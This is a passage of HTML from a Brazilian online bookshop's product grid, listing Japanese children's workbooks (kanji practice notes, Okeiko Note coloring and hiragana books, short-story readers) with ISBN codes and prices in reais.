																										" title="Comprar" data-product-id="758" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="756" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/756-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-4-nensei--2-Edicao" title="Tonaete Kaku KANJI Renshuu Note - Shougakkou 4-nensei - 2ª Edição" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_96201-300x300.webp?version=20251126152444" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_96201-300x300.webp?version=20251126152444">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_96201-300x300.JPG?version=20251126152444" alt="Tonaete Kaku KANJI Renshuu Note - Shougakkou 4-nensei - 2ª Edição">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/756-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-4-nensei--2-Edicao" title="Tonaete Kaku KANJI Renshuu Note - Shougakkou 4-nensei - 2ª Edição" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784039206404</span>

						<h3 class="itembox-title ">
							Tonaete Kaku KANJI Renshuu Note - Shougakkou 4-nensei - 2ª Edição
													</h3>


						<span itemprop="description" class="itembox-description">
															Descrição:
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="756" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="755" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/755-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-3-nensei--2-Edicao" title="Tonaete Kaku KANJI Renshuu Note - Shougakkou 3-nensei - 2ª Edição" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_96001-300x300.webp?version=20251126152439" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_96001-300x300.webp?version=20251126152439">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_96001-300x300.JPG?version=20251126152439" alt="Tonaete Kaku KANJI Renshuu Note - Shougakkou 3-nensei - 2ª Edição">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/755-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-3-nensei--2-Edicao" title="Tonaete Kaku KANJI Renshuu Note - Shougakkou 3-nensei - 2ª Edição" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784039206305</span>

						<h3 class="itembox-title ">
							Tonaete Kaku KANJI Renshuu Note - Shougakkou 3-nensei - 2ª Edição
													</h3>


						<span itemprop="description" class="itembox-description">
															Descrição:
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="755" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="754" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/754-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-2-nensei--2-Edicao" title="Tonaete Kaku KANJI Renshuu Note - Shougakkou 2-nensei - 2ª Edição" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_95801-300x300.webp?version=20251126152433" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_95801-300x300.webp?version=20251126152433">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_95801-300x300.JPG?version=20251126152433" alt="Tonaete Kaku KANJI Renshuu Note - Shougakkou 2-nensei - 2ª Edição">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/754-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-2-nensei--2-Edicao" title="Tonaete Kaku KANJI Renshuu Note - Shougakkou 2-nensei - 2ª Edição" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784039206206</span>

						<h3 class="itembox-title ">
							Tonaete Kaku KANJI Renshuu Note - Shougakkou 2-nensei - 2ª Edição
													</h3>


						<span itemprop="description" class="itembox-description">
															Descrição:
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 104,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="754" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="753" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/753-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-1-nensei--2-Edicao" title="Tonaete Kaku KANJI Renshuu Note - Shougakkou 1-nensei - 2ª Edição" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_92101-300x300.webp?version=20250102153423" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_92101-300x300.webp?version=20250102153423">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_92101-300x300.JPG?version=20250102153423" alt="Tonaete Kaku KANJI Renshuu Note - Shougakkou 1-nensei - 2ª Edição">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/753-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-1-nensei--2-Edicao" title="Tonaete Kaku KANJI Renshuu Note - Shougakkou 1-nensei - 2ª Edição" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784039206107</span>

						<h3 class="itembox-title ">
							Tonaete Kaku KANJI Renshuu Note - Shougakkou 1-nensei - 2ª Edição
													</h3>


						<span itemprop="description" class="itembox-description">
															Descrição:
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 104,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="753" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="1753" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/1753-Hanasu-kaku-ni-tsunagaru-NIHONGO-DOKKAI--ShoChukyu" title="Hanasu, kaku ni tsunagaru! NIHONGO DOKKAI - ShoChukyu" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_210701-300x300.webp?version=20250102153439" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_210701-300x300.webp?version=20250102153439">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_210701-300x300.JPG?version=20250102153439" alt="Hanasu, kaku ni tsunagaru! NIHONGO DOKKAI - ShoChukyu">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/1753-Hanasu-kaku-ni-tsunagaru-NIHONGO-DOKKAI--ShoChukyu" title="Hanasu, kaku ni tsunagaru! NIHONGO DOKKAI - ShoChukyu" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784757430853</span>

						<h3 class="itembox-title ">
							Hanasu, kaku ni tsunagaru! NIHONGO DOKKAI - ShoChukyu
													</h3>


						<span itemprop="description" class="itembox-description">
															


Descrição: 13 materiais de compreensão de leitura farão você querer falar e pesquisar mais. Adquirir habilidade e...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 260,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="1753" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2908" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2908-Okeiko-Note-Minomawari-Nurie--Edicao-Japonesa" title="﻿Okeiko Note: Minomawari Nurie - Edição Japonesa みのまわりぬりえ 3-4-5 歳 (おけいこノート)
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_366901-300x300.webp?version=20250102153733" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_366901-300x300.webp?version=20250102153733">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_366901-300x300.JPG?version=20250102153733" alt="﻿Okeiko Note: Minomawari Nurie - Edição Japonesa みのまわりぬりえ 3-4-5 歳 (おけいこノート)
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2908-Okeiko-Note-Minomawari-Nurie--Edicao-Japonesa" title="﻿Okeiko Note: Minomawari Nurie - Edição Japonesa みのまわりぬりえ 3-4-5 歳 (おけいこノート)
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784522430156</span>

						<h3 class="itembox-title ">
							﻿Okeiko Note: Minomawari Nurie - Edição Japonesa みのまわりぬりえ 3-4-5 歳 (おけいこノート)

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: Livro de colorir para crianças de 3 a 5 anos memorizarem nomes de coisas cotidianas como flores, carros, comidas etc.  商品内容 お花やくるまなど、みのまわりにある物の名前を楽しく覚えながら、ぬりえができます。  Textos em Japonês com fu...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 32,50</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2908" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="4296" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/4296-Okeiko-Note-MEIRO--Edicao-Japonesa" title="﻿Okeiko Note: MEIRO - Edição Japonesa めいろ 3-4-5 歳 (おけいこノ-ト)
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_603201-300x300.webp?version=20250102153905" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_603201-300x300.webp?version=20250102153905">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_603201-300x300.JPG?version=20250102153905" alt="﻿Okeiko Note: MEIRO - Edição Japonesa めいろ 3-4-5 歳 (おけいこノ-ト)
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/4296-Okeiko-Note-MEIRO--Edicao-Japonesa" title="﻿Okeiko Note: MEIRO - Edição Japonesa めいろ 3-4-5 歳 (おけいこノ-ト)
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784522430132</span>

						<h3 class="itembox-title ">
							﻿Okeiko Note: MEIRO - Edição Japonesa めいろ 3-4-5 歳 (おけいこノ-ト)

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: Livro com labirintos para ajudar crianças de 3 a 5 anos desenvolverem caligrafia e capacidade de julgamento.  商品内容 楽しいめいろで、運筆力と先を見通し判断する力が育つドリル。  Textos em Japonês com furiganas.   ...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 32,50</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="4296" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="4295" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/4295-Okeiko-Note-ENPITSU--Edicao-Japonesa" title="﻿Okeiko Note: ENPITSU - Edição Japonesa えんぴつ 3-4-5 歳 (おけいこノート) 
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_603001-300x300.webp?version=20250102153904" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_603001-300x300.webp?version=20250102153904">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_603001-300x300.JPG?version=20250102153904" alt="﻿Okeiko Note: ENPITSU - Edição Japonesa えんぴつ 3-4-5 歳 (おけいこノート) 
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/4295-Okeiko-Note-ENPITSU--Edicao-Japonesa" title="﻿Okeiko Note: ENPITSU - Edição Japonesa えんぴつ 3-4-5 歳 (おけいこノート) 
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784522430149</span>

						<h3 class="itembox-title ">
							﻿Okeiko Note: ENPITSU - Edição Japonesa えんぴつ 3-4-5 歳 (おけいこノート) 

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: Livro para crianças de 3 a 5 anos que nunca utilizaram um lápis poderem praticar traços de forma divertida.  商品内容 えんぴつを初めて持つお子様が、楽しく運筆の練習ができるドリルです。  Textos em Japonês com furiganas.  
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 32,50</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="4295" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2910" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2910-Okeiko-Note-Doubutsu-Nurie--Edicao-Japonesa" title="﻿Okeiko Note: Doubutsu Nurie - Edição Japonesa どうぶつぬりえ 3-4-5 歳 (おけいこノート)
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_367501-300x300.webp?version=20250102153734" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_367501-300x300.webp?version=20250102153734">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_367501-300x300.JPG?version=20250102153734" alt="﻿Okeiko Note: Doubutsu Nurie - Edição Japonesa どうぶつぬりえ 3-4-5 歳 (おけいこノート)
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2910-Okeiko-Note-Doubutsu-Nurie--Edicao-Japonesa" title="﻿Okeiko Note: Doubutsu Nurie - Edição Japonesa どうぶつぬりえ 3-4-5 歳 (おけいこノート)
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784522430163</span>

						<h3 class="itembox-title ">
							﻿Okeiko Note: Doubutsu Nurie - Edição Japonesa どうぶつぬりえ 3-4-5 歳 (おけいこノート)

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: Livro de colorir/didático para crianças de 3 a 5 anos com animais populares entre as crianças, como cachorros, gatos, leões etc.  商品内容
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 32,50</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2910" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2907" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2907-Okeiko-Note-A-I-U-E-O-Kazu--Edicao-Japonesa" title="﻿Okeiko Note: A-I-U-E-O Kazu - Edição Japonesa あいうえおかず 3-4-5 歳 (おけいこノート)
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_366601-300x300.webp?version=20250102153733" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_366601-300x300.webp?version=20250102153733">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_366601-300x300.JPG?version=20250102153733" alt="﻿Okeiko Note: A-I-U-E-O Kazu - Edição Japonesa あいうえおかず 3-4-5 歳 (おけいこノート)
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2907-Okeiko-Note-A-I-U-E-O-Kazu--Edicao-Japonesa" title="﻿Okeiko Note: A-I-U-E-O Kazu - Edição Japonesa あいうえおかず 3-4-5 歳 (おけいこノート)
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784522430125</span>

						<h3 class="itembox-title ">
							﻿Okeiko Note: A-I-U-E-O Kazu - Edição Japonesa あいうえおかず 3-4-5 歳 (おけいこノート)

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: Livro para crianças de 3 a 5 anos praticarem a escrita de hiragana e números de forma divertida. E os desenhos podem ser coloridos!   商品内容 楽しみながら、「ひらがな」と「かず」を覚えられるドリル。 ぬりえもできるよ!  Texto...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 32,50</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2907" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2909" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2909-Okeiko-Note-A-I-U-E-O--Edicao-Japonesa" title="﻿Okeiko Note: A-I-U-E-O - Edição Japonesa あいうえお 3-4-5 歳 (おけいこノート)
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_367201-300x300.webp?version=20250102153733" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_367201-300x300.webp?version=20250102153733">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_367201-300x300.JPG?version=20250102153733" alt="﻿Okeiko Note: A-I-U-E-O - Edição Japonesa あいうえお 3-4-5 歳 (おけいこノート)
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2909-Okeiko-Note-A-I-U-E-O--Edicao-Japonesa" title="﻿Okeiko Note: A-I-U-E-O - Edição Japonesa あいうえお 3-4-5 歳 (おけいこノート)
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784522430118</span>

						<h3 class="itembox-title ">
							﻿Okeiko Note: A-I-U-E-O - Edição Japonesa あいうえお 3-4-5 歳 (おけいこノート)

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição: Livro para crianças de 3 a 5 anos praticarem a escrita correta dos traços dos hiragana de forma divertida. E os desenhos podem ser coloridos!   商品内容 正しい書き順で ひらがなが 書けるようになるドリル。 ぬりえもできるよ! 
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 32,50</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
																			<input type="hidden" name="quantity" size="2" value="1"/>
									
																			<button type="button" class="itembox-btn full-width btn-default btn-medium-square btn-cart btn-spacing
																										js-btn-cart
																										" title="Comprar" data-product-id="2909" data-layout-id="3"  >
											<i class="fas fa-shopping-cart"></i>
											<span class="txt-justbutton">Comprar</span>
										</button>

									
									
								</div>
																		</div>
				</div>
			</div>
		</div>
			<div class="item-column" >
			<div class="itembox rel paper">
				<div class="itembox-header">
																<button type="button" title="Colocar na lista de desejos" data-product-id="2466" class="itembox-btn text-small js-btn-wishlist btn-wishlist">
							<i class="far fa-heart"></i>
						</button>
									</div>
				<a href="https://www.fonomag.com.br/2466-10-Pun-De-Yomeru-Ohanashi-6-Nensei-Nova-Edicao" title="﻿﻿﻿﻿10 Pun De Yomeru Ohanashi 6 Nensei Nova Edição 10分で読めるお話 6年生 増補改訂版
" class="itembox-image-link image-loading-in-background" style="height: 0; padding-bottom: 100%">

					<div class="itembox-tags">
						                        
					
											
					</div>

																		<picture>
								<source class="load-image" srcset="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_302401-300x300.webp?version=20250102153647" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_302401-300x300.webp?version=20250102153647">
								<img class="load-image" src="" data-src="https://www.fonomag.com.br/image/cache/data/eftr/Img_ftr_rp_302401-300x300.JPG?version=20250102153647" alt="﻿﻿﻿﻿10 Pun De Yomeru Ohanashi 6 Nensei Nova Edição 10分で読めるお話 6年生 増補改訂版
">
							</picture>
											
					
									</a>

				<div class="itembox-content">
					
					<a href="https://www.fonomag.com.br/2466-10-Pun-De-Yomeru-Ohanashi-6-Nensei-Nova-Edicao" title="﻿﻿﻿﻿10 Pun De Yomeru Ohanashi 6 Nensei Nova Edição 10分で読めるお話 6年生 増補改訂版
" class="itembox-inner">
						<span class="itembox-model">Cód.: 9784052049675</span>

						<h3 class="itembox-title ">
							﻿﻿﻿﻿10 Pun De Yomeru Ohanashi 6 Nensei Nova Edição 10分で読めるお話 6年生 増補改訂版

													</h3>


						<span itemprop="description" class="itembox-description">
															﻿Descrição Edição revista e ampliada da série de livros infantis com histórinhas diversas (classicos, vidas de pessoas famosas, terror, e muito mais) que podem ser lidas em 10 minutos.  Cada livro compila algumas h...
													</span>

						
						<div class="itembox-price full-width" itemtype="http://schema.org/Offer" itemscope="" itemprop="offers">
							
																											<span class="itembox-single-price">
																							<span style="color: false; display:block;font-size: 14;">R$ 117,00</span><span style="color: #737373; display:block;font-size: 16;font-weight: 400;"></span>
																					</span>
																	
													</div>
					</a>

					<div class="itembox-actions">
																					<div class="flex nowrap-xs full-width">
